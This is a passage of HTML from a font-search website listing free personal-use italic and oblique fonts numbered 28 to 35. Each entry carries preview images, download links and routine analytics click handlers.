										<a href="/FF_NissanOpti-Italic.font"  id="urlidi315176" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315176&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NissanOpti-ItalicA.png" alt="NissanOpti-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NissanOpti-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NissanOpti-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NissanOpti-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NissanOpti-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NissanOpti-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NissanOpti-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NissanOpti-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NissanOpti-Italic.font" id="urlidd315176" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NissanOpti-Italic.font">NissanOpti-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315176"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_FEATURED-Italic.font" id="urlidt559313" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="28. FEATURED Italic">28. FEATURED Italic</a>
						<div class="row align-items-center no-gutters" id="hfid559313" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FEATURED-Italic.font"  id="urlidi559313" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=559313&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FEATURED-ItalicA.png" alt="FEATURED Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FEATURED-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FEATURED-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FEATURED-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FEATURED-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FEATURED-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FEATURED-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FEATURED-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FEATURED-Italic.font" id="urlidd559313" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FEATURED-Italic.font">FEATURED Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid559313"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_COM4t-Famie-BlackOblique.font" id="urlidt306514" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="29. COM4t Famie BlackOblique">29. COM4t Famie BlackOblique</a>
						<div class="row align-items-center no-gutters" id="hfid306514" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_COM4t-Famie-BlackOblique.font"  id="urlidi306514" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=306514&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_COM4t-Famie-BlackObliqueA.png" alt="COM4t Famie BlackOblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_COM4t-Famie-BlackObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_COM4t-Famie-BlackObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_COM4t-Famie-BlackObliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_COM4t-Famie-BlackObliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_COM4t-Famie-BlackOblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_COM4t-Famie-BlackOblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_COM4t-Famie-BlackObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_COM4t-Famie-BlackOblique.font" id="urlidd306514" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_COM4t-Famie-BlackOblique.font">COM4t Famie BlackOblique font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid306514"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_Baby-Universe-Italic.font" id="urlidt268749" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="30. Baby Universe Italic">30. Baby Universe Italic</a>
						<div class="row align-items-center no-gutters" id="hfid268749" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Baby-Universe-Italic.font"  id="urlidi268749" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=268749&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Baby-Universe-ItalicA.png" alt="Baby Universe Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Baby-Universe-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Baby-Universe-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Baby-Universe-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Baby-Universe-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Baby-Universe-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Baby-Universe-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Baby-Universe-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Baby-Universe-Italic.font" id="urlidd268749" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Baby-Universe-Italic.font">Baby Universe Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid268749"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_Republika-IV-Ultra-Italic.font" id="urlidt301791" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="31. Republika IV - Ultra Ital">31. Republika IV - Ultra Ital</a>
						<div class="row align-items-center no-gutters" id="hfid301791" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Republika-IV-Ultra-Italic.font"  id="urlidi301791" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=301791&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-IV-Ultra-ItalicA.png" alt="Republika IV - Ultra Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-IV-Ultra-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-IV-Ultra-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-IV-Ultra-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-IV-Ultra-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-IV-Ultra-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-IV-Ultra-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-IV-Ultra-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Republika-IV-Ultra-Italic.font" id="urlidd301791" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Republika-IV-Ultra-Italic.font">Republika IV - Ultra Ital font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid301791"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_Republika-IV-Exp-Ultra-Italic.font" id="urlidt301792" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="32. Republika IV Exp - Ultra ">32. Republika IV Exp - Ultra </a>
						<div class="row align-items-center no-gutters" id="hfid301792" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Republika-IV-Exp-Ultra-Italic.font"  id="urlidi301792" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=301792&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-IV-Exp-Ultra-ItalicA.png" alt="Republika IV Exp - Ultra Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-IV-Exp-Ultra-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-IV-Exp-Ultra-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-IV-Exp-Ultra-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-IV-Exp-Ultra-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-IV-Exp-Ultra-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-IV-Exp-Ultra-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Republika-IV-Exp-Ultra-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Republika-IV-Exp-Ultra-Italic.font" id="urlidd301792" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Republika-IV-Exp-Ultra-Italic.font">Republika IV Exp - Ultra  font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid301792"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_TransRobotics-Bold-Italic.font" id="urlidt268219" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="33. TransRobotics Bold Italic">33. TransRobotics Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid268219" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_TransRobotics-Bold-Italic.font"  id="urlidi268219" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=268219&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TransRobotics-Bold-ItalicA.png" alt="TransRobotics Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TransRobotics-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TransRobotics-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TransRobotics-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TransRobotics-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TransRobotics-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TransRobotics-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TransRobotics-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_TransRobotics-Bold-Italic.font" id="urlidd268219" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_TransRobotics-Bold-Italic.font">TransRobotics Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid268219"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_E4-Digital-V2-Light-Italic.font" id="urlidt541655" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="34. E4 Digital V2 Light Itali">34. E4 Digital V2 Light Itali</a>
						<div class="row align-items-center no-gutters" id="hfid541655" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_E4-Digital-V2-Light-Italic.font"  id="urlidi541655" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541655&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/4/FF_E4-Digital-V2-Light-ItalicA.png" alt="E4 Digital V2 Light Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/4/FF_E4-Digital-V2-Light-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/4/FF_E4-Digital-V2-Light-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/4/FF_E4-Digital-V2-Light-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/4/FF_E4-Digital-V2-Light-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/4/FF_E4-Digital-V2-Light-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/4/FF_E4-Digital-V2-Light-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/4/FF_E4-Digital-V2-Light-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_E4-Digital-V2-Light-Italic.font" id="urlidd541655" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_E4-Digital-V2-Light-Italic.font">E4 Digital V2 Light Itali font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541655"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_SF-TransRobotics-Oblique.font" id="urlidt296066" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="35. SF TransRobotics Oblique">35. SF TransRobotics Oblique</a>
						<div class="row align-items-center no-gutters" id="hfid296066" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
